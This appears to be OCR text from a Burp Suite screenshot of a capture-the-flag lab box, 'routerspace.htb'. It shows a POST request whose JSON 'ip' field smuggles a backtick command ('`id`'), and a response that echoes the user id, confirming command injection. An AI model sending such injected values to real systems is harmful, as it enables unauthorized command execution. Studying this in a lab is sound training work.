 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 13
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"`id`"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-72127
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 51
6 ETag: W/"33-UQijMkk2wbV1ank8umeE9Kenunk"
7 Date: Sun, 27 Aug 2023 18:26:28 GMT
8 Connection: close
9
10 "uid=1001(paul) gid=1001(paul) groups=1001(paul)\n"
R
R
R
R
R